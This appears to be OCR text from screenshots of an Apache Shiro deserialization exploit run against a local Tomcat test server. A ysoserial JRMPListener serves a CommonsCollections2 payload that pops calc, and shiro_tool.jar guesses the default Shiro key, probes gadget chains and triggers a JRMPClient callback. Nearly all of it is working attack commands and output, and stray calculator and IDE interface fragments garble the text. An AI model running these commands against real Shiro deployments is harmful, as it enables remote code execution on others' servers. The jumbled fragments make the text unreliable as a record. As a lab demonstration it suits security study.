 选择命令提示符 - java  -cp shiro_tool.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections2 calc
C:\Users\icu\Downloads>java -cp shiro_tool.jar ysoserial.exploit.JRMPListener CommonsCollections2 calc
ysoserial.exploit.JRMPListener <port> <payload_type> <payload_arg>
C:\Users\icu\Downloads>java -cp shiro_tool.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections2 calc
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:10916
Reading message...
Is DGC call for [[0:0:0, -230627808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:10917
Reading message...
Is DGC call for [[0:0:0, -230627808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:10918
Reading message...
Is DGC call for [[0:0:0, -230627808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:10919
Reading message...
Is DGC call for [[0:0:0, -230627808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:10922
Reading message...
Is DGC call for [[0:0:0, -230627808]]
Sending return with payload for obj [0:0:0, 2]
Tomcat 7.0.99
Environment.class
MutableWebEnvironment.class
Download... Choose Sources...
C:\Windows\System32\cmd.exe - java  -cp shiro_tool.jar Shiro http://localhost:8080/shiro/
C:\Users\icu\Downloads>java -cp shiro_tool.jar Shiro http://localhost:8080/shiro/
[-] target: http://localhost:8080/shiro/
[-] target is use shiro
[-] start guess shiro key...
[-] shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check URLDNS
[*] find: URLDNS can be use
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check JRMPClient
[*] find: JRMPClient can be use
[*] JRMPClient please use: java -cp shiro_tool.jar ysoserial.
0: URLDNS
1: JRMPClient
[-] please enter the number(0-1)
> 127.0.0.1:1099
[-] please enter the number(0-1)
> 1
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit
> 127.0.0.1:1099
[-] start process command: 127.0.0.1:1099
[-] please enter command, enter q or quit to quit
>
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
sh
1: Project
7: Structure
2: Favorites
Scratches and Consoles
Services
Debugger Server
Tomcat Server
Finished
Tomcat 7.0.
Frames
Var
Frames are not available
6: TODO Terminal 8: Services
nt Log
All files are up-to-date (25 minutes ago)
4 spaces